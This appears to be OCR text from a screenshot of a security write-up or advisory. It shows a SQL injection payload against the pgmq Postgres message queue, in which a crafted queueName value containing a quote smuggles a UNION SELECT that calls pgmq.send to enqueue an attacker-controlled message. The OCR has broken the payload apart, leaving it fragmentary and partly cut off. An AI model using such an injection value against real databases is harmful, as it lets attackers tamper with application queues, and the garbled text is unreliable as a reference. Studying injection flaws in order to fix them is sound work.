
SQL
COPY
-- Injection payload (queueName = foo" ...)
UNION
SELECT
 pgmq.send(
'foo'
,
'{"attacker":tr
             now() 
AS
 enqueued_at,

0
::
int
AS
 read_ct,

             now() 
AS
 vt,

'{"attacker":true}'
::jsonb 
AS
 m
NULL
::timestamptz 
AS
 archived_a
Raw queueName value:
TEXT